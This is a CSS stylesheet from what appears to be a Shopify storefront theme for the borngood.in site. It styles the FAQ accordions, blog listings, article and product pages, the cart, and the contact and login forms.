.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
.faqs-accordion p.content {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 15px 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p {
	display: block
}

.faqs-accordion p.content {
	margin: 30px 0 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p a,
.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li a,
.faqs-accordion p.content a {
	color: #37ae8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.faqs-accordion .accordion_wrapper .accordion-section {
	margin: 5px 0
}

.main-blog .blog-articles-tags-list {
	display: flex;
	flex-wrap: wrap;
	padding: 0 15px
}

.main-blog .blog-articles {
	column-gap: 0;
	row-gap: 30px;
	display: flex;
	flex-wrap: wrap;
	width: 80%
}

.blog-articles .blog-articles__article.article {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px;
	width: 31.333%;
	margin-right: 2%
}

.main-blog .blog-tags-list {
	width: 20%;
	background-color: #f9f9f9;
	padding: 20px
}

.blog-articles .blog-articles__article.article .card__content {
	padding: 40px 20px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-articles .blog-articles__article.article .card__information {
	padding: 0
}

.blog-articles .blog-articles__article.article .card__information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 28px;
	color: #000
}

.blog-articles .blog-articles__article.article .card__information .article-card__info {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize
}

.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
	display: block;
	font-size: 14px;
	line-height: 20px;
	color: #00b189
}

.blog-articles .blog-articles__article.article .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-articles .blog-articles__article.article .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 18px
}

.pagination__item {
	font-family: 'Barlow SemiBold', sans-serif
}

.main-blog .blog-tags-list h2 {
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	font-size: 24px;
	line-height: 30px;
	margin: 0 0 20px
}

.main-blog .blog-tags-list a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	background-color: #33ad8b;
	color: #fff;
	text-decoration: none;
	position: relative;
	border-radius: 7px;
	padding: 3px 7px 6px 15px;
	margin-bottom: 5px;
	display: inline-block
}

.main-blog .blog-tags-list a:before {
	position: absolute;
	content: "";
	width: 5px;
	height: 5px;
	border-radius: 10px;
	top: 12px;
	left: 6px;
	background-color: #fff
}

.template-article .article-template .page-width--narrow {
	padding: 0
}

.template-article .article-template .left-block {
	width: 66.66667%;
	float: left
}

.template-article .article-template header {
	margin: 0 0 30px 0
}

.template-article .article-template .left-block header span {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	letter-spacing: 0
}

.template-article .article-template .left-block header span.read-time {
	font-size: 14px;
	line-height: 18px;
	color: #00b189
}

.template-article .article-template .left-block header h1.article-template__title {
	margin: 40px 0 15px 0
}

.template-article .article-template .left-block .article-template__hero-container {
	position: relative;
	margin-bottom: 30px;
	text-align: center
}

.template-article .article-template .left-block .article-banner-title {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
	max-width: 800px;
	text-align: center;
	padding: 5% 10px;
	border-top: 1px solid rgba(255, 255, 255, .2);
	border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.template-article .article-template .left-block .article-template__hero-container .article-template__hero-adapt .article-banner-overlay {
	background-color: #000;
	opacity: .3
}

.template-article .article-template .left-block .article-banner-title h2 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	color: #fff
}

.template-article .article-template .left-block .article-template__content .article_para_content,
.template-article .article-template .left-block .article-template__content .article_para_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .left-block #comments .article-template__comments-comment {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block #comments .article-template__comments-comment .right {
	font-weight: 500
}

.template-article .article-template .left-block .article-template__content .article_para_content p img {
	border: 0
}

.template-article .article-template .left-block .article-template__content .article_para_content h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 30px 0;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading_2,
.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px;
	line-height: 40px;
	border-top: 1px solid #707070;
	padding: 10px 0 0;
	margin-bottom: 10px;
	text-transform: unset
}

.template-article .article-template .article_border_content {
	background-color: #f4e0cb;
	padding: 25px;
	margin: 30px 0
}

.template-article .article-template .article_border_content .article_border_inner {
	background-color: #fff;
	text-align: center;
	padding: 40px 20px
}

.template-article .article-template .article_border_content .article_border_inner p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_border_content .article_border_inner p.small {
	font-size: 14px
}

.template-article .article-template .article_border_content .article_border_inner p:last-child {
	margin-bottom: 0 !important
}

.template-article .article-template .left-block .article-template__content .article_para_content p a {
	color: #37ae8b
}
.template-article .article-template .left-block .article-template__content .article_para_content ul li a {
    color: #37ae8b;
}

.template-article .article-template .left-block .article-template__comment-wrapper h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__comment-warning {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 24px;
	margin: 30px 0 15px 0;
	letter-spacing: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper {
	margin: 40px 0 30px;
	padding: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper form .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-article .article-template .left-block .article-template__social-sharing {
	margin-top: 30px
}

.template-article .article-template .left-block .article-template__social-sharing .share-button__button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block .article_img_para {
	background-color: #00b189;
	padding: 35px 20px 35px 0;
	margin-top: 30px;
	margin-bottom: 30px;
	display: flex
}

.template-article .article-template .left-block .article_img_para .article_img_item {
	width: 25%
}

.template-article .article-template .left-block .article_img_para .article_para_item {
	width: 75%;
	border-left: 1px solid #fff;
	padding-left: 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	color: #fff;
	margin: 0 0 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p a {
	color: #fff
}

.template-article .article-template .left-block .article_para_item p:last-child {
	margin-bottom: 0
}

.template-article .article-template img {
	border: 0
}

.template-article .article-template .right-block {
	width: 33.33333%;
	float: left;
	padding-left: 30px
}

.template-article .article-template .right-block .article_block_row {
	margin: 0;
	padding: 0
}

.template-article .article-template .right-block .article_block_row .article_block_item {
	list-style: none;
	margin-bottom: 30px
}

.template-article .article-template .right-block .article_block_row .article_block_item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	box-shadow: 0 2px 6px #0000000f, 0 1px 3px #0000000f;
	min-height: 120px;
	transition: all .3s ease-out;
	padding: 10px 20px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
	max-width: 130px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title {
	margin-left: 15px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 5px 0
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	color: #000
}

.template-article .home-collection {
	clear: both
}

.template-article .article-template ul,
.template-article .article-template ol {
	margin: 0
}

.template-article .article-template ul li,
.template-article .article-template ol li {
	margin-bottom: 20px
}

.template-article .article-template .article_spl_para_content {
	background-color: #f4e0cb;
	padding: 35px 20px;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px
}

.template-article .article-template .article_spl_para_content p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_spl_para_content p:last-child {
	margin: 0
}

.template-article .article-template .article_spl_para_content p.small {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden
}

.template-article .article-template .colection-product {
	padding: 0;
	margin: 30px 0
}

.template-article .article-template .colection-product .collection-block {
	border-top: 0;
	padding-top: 0;
	margin-top: 0
}

.template-article .article-template .colection-product .collection-block .products {
	padding: 0 10px
}

.template-article .article-template .colection-product .collection-block .products button {
	background-color: #00b189;
	color: #ffffff;
}

.template-article .article-template .quotes_box {
	background-color: #f4e0cb;
	padding: 60px 20px
}

.template-article .article-template .quotes_box .inner {
	text-align: center;
	position: relative;
	max-width: 600px;
	margin: 0 auto
}

.template-article .article-template .quotes_box .inner .quotes_content {
	margin: 20px
}

.template-article .article-template .quotes_content .quote-top-image {
	text-align: left
}

.template-article .article-template .quotes_content .quote-bottom-image {
	text-align: right
}

.template-article .article-template .quotes_box .inner:before {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	left: 0;
	top: -80px
}

.template-article .article-template .quotes_box .inner:after {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	transform: rotate(180deg);
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	right: 0;
	bottom: -80px
}

.template-article .article-template .quotes_content h3 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 20px 0
}

.template-article .article-template .quotes_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .quotes_content p:last-child {
	margin-bottom: 0
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p:last-child {
	margin-bottom: 0
}

.title-content-section {
	text-align: center
}

.title-content-section h2 {
	margin: 0 0 10px
}

.title-content-section p {
	margin: 0
}

.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
.image-with-text .image-with-text__content h2.image-with-text__heading {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

.image-with-text.caring .image-with-text__text p,
.image-with-text .image-with-text__text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.image-with-text.caring .image-with-text__text--caption {
	font-family: 'Barlow SemiBold', sans-serif;
	color: #000;
	font-size: 18px;
	line-height: 24px
}

.image-with-text.caring .image-with-text__media {
	border-radius: 15px !important
}

.contact-banner {
	position: relative
}

.contact-banner .banner-content {
	position: absolute;
	top: 50%;
	right: 28%;
	transform: translateY(-50%)
}

.contact-banner .banner-content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase
}

.contact-form-content {
	display: flex;
	flex-wrap: wrap
}

.contact-form-content .contact,
.contact-form-content .content {
	width: 50%
}

.contact-form-content .contact form {
	max-width: 595px;
	width: 100%
}

.contact-form-content .contact {
	padding: 30px 0
}

.contact-form-content .content {
	padding: 30px 0 30px 30px
}

.contact-form-content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	font-weight: 600;
	line-height: 40px;
	margin: 0 0 30px;
	text-transform: lowercase
}

.contact-form-content h2.form-status {
	font-size: 16px;
	margin: 0
}

.contact-form-content .contact form .form-status-list,
.contact-form-content .contact form .contact__field-error {
	font-family: 'Barlow Medium', sans-serif;
	align-items: center
}

.footer-block--newsletter .newsletter-form__message {
	font-family: 'Barlow Medium', sans-serif;
	color: #fff
}

.contact-form-content .content .inner {
	margin-bottom: 30px
}

.contact-form-content .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 0 0 10px
}

.contact-form-content .content .social-icons {
	display: flex;
	width: 100%;
	max-width: 300px;
	justify-content: space-between;
	align-items: center
}

.contact-form-content .content .social-icons svg {
	width: 55px;
	height: 55px
}

.contact-form-content .contact form .contact__button .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.contact-form-content .contact form .contact__button .button:after {
	box-shadow: none
}

#recover,
#login,
.customer.register h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	margin: 0
}

.customer.login form,
.customer.register form {
	margin-top: 30px
}

.customer form a {
	font-family: 'Barlow Medium', sans-serif
}

.customer button {
	padding: 10px 20px;
	margin: 30px 0 15px !important;
	border-radius: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	min-height: auto
}

.customer button:after,
.customer button:hover:after {
	box-shadow: none
}

.login p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	margin: 0 !important
}

.template-cart .title-wrapper-with-link a {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart-items thead th {
	font-family: 'Barlow SemiBold', sans-serif;
	opacity: 1;
	font-size: 14px;
	letter-spacing: 0
}

.template-cart .cart-item__details .cart-item__name {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600
}

.template-cart .cart-item__details .product-option.price,
.template-cart .cart-item__totals .cart-item__price-wrapper .price,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
.template-cart .cart__warnings .cart__login-title {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 33px;
	letter-spacing: 0
}

.template-cart .cart-item__details .product-option {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-cart .cart__footer .cart__blocks .tax-note,
.template-cart .cart__warnings .cart__login-paragraph {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px
}

.template-cart .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart__footer .cart__ctas button,
.template-cart .cart__warnings .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-cart .cart__footer .cart__ctas button:after,
.template-cart .cart__warnings .button:after {
	box-shadow: none
}

.template-product #MainContent .page-width {
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__media-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__info-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding: 0 8%
}

.template-product .product {
	margin-right: -15px;
	margin-left: -15px
}

.template-product .product__media-wrapper .product__media img {
	border-radius: 30px
}

.template-product .product__info-wrapper .country-origin {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p br {
	display: block !important
}

.template-product .meta-description p a {
	color: #37ae8b
}

.template-product .product__info-wrapper .price .price__regular .mrp,
.template-product .product__info-wrapper .price .price__sale .mrp,
.template-product .product__info-wrapper .price .price-item.price-item--regular,
.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 35px;
	letter-spacing: 0;
	margin-right: 0
}

.price .price__sale .mrp, .price .price__regular .mrp {
    display: none;
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	color: #00b189
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
	font-size: 23px;
	color: #707070;
	line-height: 35px;
	margin-right: 10px
}

.template-product .product-sticky-atc-bar .price .price__regular .mrp,
.template-product .product-sticky-atc-bar .price .price__sale .mrp,
.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 30px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
	font-size: 19px;
	color: #707070;
	line-height: 30px;
	margin-right: 10px
}

.template-product .product-form__input .form__label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px;
	letter-spacing: 0
}

.template-product .product__info-container>*+* {
	margin: 0 0 20px
}

.template-product .product-form__input input[type=radio]+label {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 20px;
	letter-spacing: 0;
	padding: 10px 15px
}

.template-product .product-form__input input[type=radio]:checked+label {
    background-color: #e0c09e !important;
    border-color: #e0c09e !important;
    color: #000000;
}

.template-product .product-form__quantity {
	display: flex;
	align-items: center;
	flex: unset;
	margin-right: 15px
}

.template-product .product-form__quantity .form__label {
	margin: 0 5px 0 0
}

.template-product .quantity .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-product .quantity-add-to-cart {
	display: flex
}

.template-product .quantity-add-to-cart .quantity {
	width: 130px
}

.template-product .quantity-add-to-cart .quantity .quantity__button {
	width: 30px
}

.template-product .quantity-add-to-cart .add-to-cart {
	width: 100%
}

.template-product .quantity-add-to-cart .add-to-cart .product-form {
	margin: 0
}

.template-product .quantity-add-to-cart .quantity:after {
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit:after {
	border-radius: 15px
}

.template-product .product__accordion {
	margin-bottom: 0 !important;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000
}

.template-product .morecontent span {
	display: none
}

.template-product .morecontent span.show-content {
	display: inline
}

.template-product .global-media-settings {
	border: 0
}

.template-product .product__media-wrapper .discount-badge {
	position: absolute;
	left: 25px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
	width: 41px
}

.template-product .product__media-wrapper .discount-badge span.offer {
	position: relative;
	background: #01b089;
	padding: 8px 5px 5px;
	font-size: 16px;
	line-height: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
    text-transform: capitalize;
}

.template-product .product__media-wrapper .discount-badge span.offer span {
	display: block
}

.template-product .product__media-wrapper .discount-badge span.offer:after {
	content: '';
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-color: #01b089 #01b089 transparent #01b089;
	border-width: 15px 20.5px;
	left: 0;
	bottom: -15px
}

.template-product .product__media-wrapper .product__media-icon,
.template-product .product__media-wrapper .thumbnail__badge {
	right: calc(0.4rem+var(--media-border-width));
	left: unset
}

.template-product .upsell-product h2,
.template-product h2.pro-block-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px;
	text-transform: lowercase
}

.template-product .upsell-product h2 {
	margin: 20px 0 20px
}

.template-product .upsell-product .products {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-bottom: 20px
}

.template-product .upsell-product .products .product-image {
	width: 20%
}

.template-product .upsell-product .products .product-image img {
	border-radius: 8px
}

.template-product .upsell-product .products .details {
	width: 80%;
	padding-left: 20px
}

.template-product .upsell-product .products .details a {
	text-decoration: none
}

.template-product .upsell-product .products .details h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	margin: 0
}

.template-product .upsell-product .products .details .price .price__regular .mrp,
.template-product .upsell-product .products .details .price .price__sale .mrp,
.template-product .upsell-product .products .details .price .price-item.price-item--regular,
.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
	font-size: 14px;
	color: #707070;
	line-height: 22px;
	font-weight: 300;
	margin-right: 10px
}

.template-product .upsell-product .products .details .product-form__buttons button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	min-height: auto;
	max-width: fit-content
}

.template-product .upsell-product .products .details .product-form__buttons button:after {
	border-radius: 10px;
	box-shadow: none
}

.template-product .upsell-product .products .details .product-form {
	margin: 5px 0 0 !important
}

.product-benefits h2,
.product-benefits .icon-block,
.product-content,
.product-key-ingredients h2,
.product-key-ingredients .icon-block,
.product-recommendations h2 {
	text-align: center
}

.product-content h2,
.product-benefits h2,
.product-key-ingredients h2 {
	margin: 0 0 30px
}

.product-benefits .icon-block .item {
	margin: 0 15px
}

.product-benefits .icon-block .item img,
.product-key-ingredients .item img {
	max-width: 160px;
	margin: 0 auto
}

.product-benefits .icon-block .item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	margin: 20px 0 0
}

.product-content p,
.template-product .product-tab-section .section-block .tab-block .description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-product .product-tab-section .section-block .tab-block .description h2 {
  margin-top: 0;
}

.product-content p:last-child {
	margin-bottom: 0
}

.product-key-ingredients h3 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 30px;
	line-height: 40px;
	margin: 20px 0 5px
}

.product-key-ingredients p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.template-product .product-faqs .page-width {
	max-width: 1000px
}

.template-product .home-collection .collections-block,
.template-search .home-collection .collections-block {
	border-top: 0;
	padding-top: 0;
	height: 100%
}

.template-product .home-collection,
.template-search .home-collection {
	padding: 0;
	height: 100%
}

.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	display: flex;
	flex-direction: column;
	height: 100%
}

.template-product .product-recommendations h2 {
	margin-bottom: 10px
}

.template-product .product-recommendations .grid {
	column-gap: 0;
	margin-top: 0;
	justify-content: center
}

.template-product .product-recommendations .grid .grid__item {
	width: 25%;
	max-width: 100%;
	flex-grow: 0
}

.template-product .product-recommendations .product-form__input .select {
	max-width: unset
}

.template-product .product__accordion .accordion__title {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion .accordion__content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product__accordion .accordion__content p:last-child {
	margin-bottom: 0
}

.template-product .product__accordion summary svg {
	display: none
}

.template-product .product__accordion summary:after {
	content: "\25b8";
	float: right;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion summary[aria-expanded="true"]:after {
	transform: rotate(90deg)
}

.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	letter-spacing: 0;
	margin: 0;
	color: #000
}

.template-product .product-image-with-text .image-with-text__text p {
	position: relative;
	text-align: left;
	padding-left: 30px
}

.template-product .product-image-with-text .image-with-text__text p span {
	display: block;
	font-weight: 600
}

.template-product .product-image-with-text .image-with-text__text p:before {
	content: "•";
	position: absolute;
	font-size: 50px;
	color: #000;
	top: 10%;
	left: 0
}

.template-product .product-tab-section .section-block .tab-block .product-image-with-text:last-child {
	border-top: 5px solid #000
}

.template-product #shopify-section-template--14357524054150__16625393308924b735 .product-image-with-text {
	border-bottom: 0
}

.template-product .all-taxes {
	margin-top: -5px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 16px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 20px;
	padding: 10px 30px 10px 0;
	border-bottom: 1px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p span {
	font-weight: 500
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #37ae8b
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .product-tab-section {
	padding: 0 0 50px
}

.template-product .product-tab-section .section-block {
	max-width: 1580px;
	margin: 0 auto
}

.template-product .product-tab-section .section-block ul.tabs-nav {
	margin: 0;
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center
}

.template-product .product-tab-section .section-block .tab-block .product-benefits,
.template-product .product-tab-section .section-block ul.tabs-nav,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
.template-product .product-tab-section .section-block .tab-block .image {
	padding: 0 5rem
}

.template-product .product-tab-section .section-block ul.tabs-nav li {
	background: #fff;
	width: 100%;
	text-align: center
}

.template-product .product-tab-section .section-block ul.tabs-nav li a.tab-active {
	background-color: #dbc1a2;
	color: #000;
	font-weight: 700
}

.template-product .product-tab-section .section-block ul.tabs-nav li a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	text-decoration: none;
	padding: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.template-product .product-tab-section .section-block .tab-block {
	border-top: 2px solid #000
}

.template-product .product-tab-section .section-block .tab-block .description {
	padding: 30px 100px 0
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	padding: 40px 15px 0;
	column-gap: 2%
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
	margin: 0;
	width: 23%
}

.template-product #ingredients-accordion {
	padding-bottom: 50px
}

.template-product #ingredients {
	padding-top: 165px;
	margin-top: -165px
}

.template-product .ingredients-accordion-section h2.accordion-toggle {
	text-align: center;
	border: 1px solid #e0c09e;
	padding: 0 30px 10px 10px;
	border-radius: 3px;
	margin: 0;
	position: relative;
	cursor: pointer
}

.template-product .ingredients-accordion-section h2.accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 0;
	top: 45%;
	transition: .3s transform;
	line-height: 0
}

.template-product .ingredients-accordion-section h2.accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .ingredients-accordion-section .accordion-content {
	display: none
}

.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	text-align: center;
	padding: 15px 10px;
	background-color: #f4e0cb
}

.template-product .ingredients-accordion-section .accordion-content table th {
	padding: 10px;
	font-weight: bold
}

.template-product .ingredients-accordion-section .accordion-content table td {
	font-weight: 600
}

.template-product .ingredients-accordion-section .accordion-content table,
.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	border: 1px solid #e0c09e
}

